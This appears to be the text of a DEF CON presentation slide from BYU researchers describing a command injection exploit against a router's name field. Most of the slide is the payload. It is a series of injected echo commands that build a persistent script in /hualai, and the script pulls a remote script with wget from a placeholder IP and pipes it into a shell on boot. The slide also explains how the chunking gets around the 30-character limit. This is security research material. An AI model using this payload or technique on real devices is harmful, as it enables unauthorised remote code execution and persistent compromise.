 Command Injection Exploit
● Limitations:
1. The injectable command is only
run on boot
2. The router name length is
limited to 30 characters
● As a result, our payload needed to
be split up into 30-byte sections and
be persistent between reboots
○ /hualai directory is writable
and persistent
● To get around length limitations, we
used wget to obtain a longer script
;echo '#!/bin/sh' > /hualai/b;
;echo -n 'wget ht'>>/hualai/b;
;echo -n 'tp://11'>>/hualai/b;
;echo -n '1.222.3'>>/hualai/b;
;echo -n '.444:55'>>/hualai/b;
;echo -n '55 -qO-'>>/hualai/b;
;echo '|ash'>>/hualai/b;
;cat /hualai/b;
;chmod +x /hualai/b;
;sleep 20 &&(/hualai/b)&
#!/bin/sh
wget http://111.222.3.444:5555 -qO-|ash
(this could definitely be shortened a little)
BYU
DEFCON